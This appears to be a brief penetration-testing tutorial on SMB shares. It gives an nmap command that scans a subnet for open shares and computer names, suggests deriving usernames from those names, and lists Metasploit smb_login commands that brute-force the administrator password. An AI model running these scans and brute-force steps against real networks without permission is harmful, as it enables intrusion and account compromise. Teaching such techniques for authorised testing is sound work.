Finding open shares is useful to a penetration tester because there may be private files shared, or, if it’s writable, it could be a good place to drop a Trojan or to infect a file that’s already there. Knowing where the share is could make those kinds of tests more useful, except that determining where the share is requires administrative privileges already. – https://nmap.org/nsedoc/scripts/smb-enum-shares.html
Discover network shares
“After a list of shares is found, the script attempts to connect to each of them anonymously, which divides them into anonymous, for shares that the NULL user can connect to, or restricted, for shares that require a user account.” – https://nmap.org/nsedoc/scripts/smb-enum-shares.html
nmap -sS -sV --script smb-enum-shares.nse,smb-os-discovery.nse -p445,139 192.168.1.0/24
Use the smb-os-discovery.nse script to discover NetBIOS computer name. The reason for this is that a computer named maria-pc, most likely to have a user named maria, so you can use it during bruteforcing phase.

Brute-Force smb share
msfconsole
use auxiliary/scanner/smb/smb_login
set RHOSTS 192.168.1.5
set SMBUser administrator
set PASS_FILE /root/Documents/passwords_list
set THREADS 10
run
![]()

0 Comments